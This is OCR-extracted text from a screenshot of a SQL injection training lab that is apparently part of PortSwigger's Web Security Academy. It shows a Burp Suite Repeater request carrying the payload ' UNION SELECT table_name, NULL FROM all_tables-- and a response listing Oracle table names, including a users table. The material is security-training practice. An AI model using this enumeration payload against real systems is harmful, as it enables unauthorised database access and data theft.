 1 2 3 4
2:03
SQL injection attack, listin
https://0a1500d70489559980160843​00320003.web-security-academy.net/filter?category=%27%2...
' UNION SELECT table_name, NULL FROM all_tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1
KU$_DATAPUMP_MASTER_11_1
KU$_DATAPUMP_MASTER_11_1_0_7
KU$_DATAPUMP_MASTER_11_2
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a1500d7048955998016084300320003.web-security-a... HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+all
_tables-- HTTP/2
2 Host:
0a1500d7048955998016084300320003.web-sec
urity-academy.net
3 Cookie: session=
tUqwVNQTuALmK0Z4NfdduOtvLCEphaoz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1500d7048955998016084300320003
.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search... 0 matches
Response
Pretty Raw Hex \n
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_QXUEUV
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
283 <th>
WWV_FLOW_DUAL100
</th>
284 </tr>
285 <tr>
users 2 matches
Inspector
Selection 49 (0x31)
Selected text
'+UNION+SELECT+table_name,+N
ULL+FROM+all_tables--
Decoded from: URL encoding
' UNION SELECT table_name, N
ULL FROM all_tables--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
12,600 bytes | 675 millis